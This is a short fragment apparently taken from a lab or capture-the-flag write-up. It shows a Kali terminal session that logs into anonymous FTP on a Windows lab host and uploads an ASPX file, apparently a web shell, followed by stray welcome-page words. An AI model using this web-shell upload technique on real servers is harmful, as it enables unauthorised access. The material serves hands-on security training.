 ┌──(kali㉿kali)-[~/Desktop]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put apsshel.aspx
local: apsshel.aspx remote: apsshel.aspx
229 Entering Extended Passive Mode (|||49167|)
125 Data connection already open; Transfer starting.
100% |*********************************************************************************************
226 Transfer complete.
15969 bytes sent in 00:00 (110.48 KiB/s)
ftp>
Velkommen
Benvenu
Welkom
Välkomme